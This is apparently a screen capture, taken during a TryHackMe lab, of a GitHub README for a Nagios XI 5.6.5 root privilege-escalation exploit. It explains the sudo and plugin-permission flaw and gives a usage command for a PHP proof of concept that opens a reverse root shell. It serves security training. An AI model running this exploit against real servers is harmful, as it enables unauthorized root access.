 jakgibb/nagiosxi-root-rce-exploit: POC which exploits a vulnerability within Nagios XI (5.6.5) to spawn a root shell - Google Chrome
En
10:37 AM
TryHackMe | Nax
Nagios XI
nagios xi exploit - Google
Loading...
Loading...
jakgibb/nagiosxi-root-rc
github.com/jakgibb/nagiosxi-root-rce-exploit
README.md
Updated CVE link
6 months ago
exploit.php
Adjusted Github link
12 months ago
README.md
nagiosxi-root-exploit
Overview
A vulnerability exists in Nagios XI <= 5.6.5 allowing an attacker to leverage an RCE to escalate privileges to root.
The exploit requires access to the server as the 'nagios' user, or CCM access via the web interface with perissions to
manage plugins.
Details
The getprofile.sh script, invoked by downloading a system profile (profile.php?cmd=download), is executed as
root via a passwordless sudo entry; the script executes the ‘check_plugin’ executuable which is owned by the nagios
user. A user logged into Nagios XI with permissions to modify plugins, or the 'nagios' user on the server, can modify
the ‘check_plugin’ executable and insert malicious commands exectuable as root.
POC
A PHP POC has been developed which uploads a payload resulting in a reverse root shell.
Usage:
php privesc.php --host=example.com --ssl=[true/false] --user=username --pass=password --reverseip=ip
--reverseport=port
root shell
Readme
Releases
No releases published
Languages
PHP 100.0%